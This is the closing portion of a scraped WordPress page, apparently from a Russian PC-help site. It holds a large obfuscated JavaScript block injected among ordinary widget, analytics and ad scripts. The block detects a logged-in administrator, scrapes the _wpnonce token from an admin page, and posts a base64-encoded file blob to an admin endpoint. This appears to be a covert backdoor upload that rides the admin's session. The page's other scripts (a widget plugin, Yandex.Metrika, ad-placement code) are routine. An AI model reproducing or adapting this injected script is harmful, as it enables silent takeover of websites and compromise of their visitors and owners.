34f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script><!-- Powered by WPtouch Pro: 4.3.7 --><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]},{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":100,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34366855, "init", {  id:34366855, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#1e73be;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#1e73be;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 